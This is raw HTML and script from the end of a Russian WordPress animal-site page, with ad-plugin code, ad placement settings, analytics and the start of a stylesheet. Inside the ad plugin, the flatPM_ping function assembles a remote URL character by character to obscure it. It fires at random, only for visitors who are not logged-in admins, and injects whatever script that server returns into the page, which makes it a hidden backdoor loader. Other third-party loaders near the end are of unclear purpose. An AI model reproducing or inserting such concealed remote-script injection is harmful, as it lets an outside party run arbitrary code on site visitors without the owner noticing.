t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"65499","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"65511","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"65486","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"65483","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182589' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182589,\n\t\t\tcontainerId: 'containerId182589'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"65513","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_6092db2d08d60a231bf0493e\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"6092db2d08d60a231bf0493e\",\n                renderTo: \"#zone_6092db2d08d60a231bf0493e\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"65500","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb4d4dc67ef2acc54897b\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb4d4dc67ef2acc54897b\",renderTo:\"#zone_608bb4d4dc67ef2acc54897b\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div>\n<style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"65484","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"65507","html":[{"fst":"<div id=\"zone_60d1cf2171379e5fc3c1713a\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1cf2171379e5fc3c1713a\",\n                renderTo: \"#zone_60d1cf2171379e5fc3c1713a\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"65501","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb503dc67ef2acc54897c\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb503dc67ef2acc54897c\",renderTo:\"#zone_608bb503dc67ef2acc54897c\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"65487","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"65512","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"65485","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"65489","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"65488","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"65497","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"65516","html":[{"fst":"<div id=\"zone_60d1eed5e87ab85fb0380377\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1eed5e87ab85fb0380377\",\n                renderTo: \"#zone_60d1eed5e87ab85fb0380377\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"65498","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"65514","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"65515","html":[{"fst":"<div class=\"item\">\n\t<div id=\"zone_60a4f650a832b8765bc9e0d6\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60a4f650a832b8765bc9e0d6\",\n                renderTo: \"#zone_60a4f650a832b8765bc9e0d6\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"65517","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"65518","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65493","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n\t<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65502","html":[{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\"><div style=\"width:300px;\">\n<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"65491","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>

<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/78.js"></script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/673 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: f-fauna.ru @ 2024-09-09 15:02:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://f-fauna.ru/wp-content/themes/f-fauna/assets/css/style.css
body_size: 7961
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

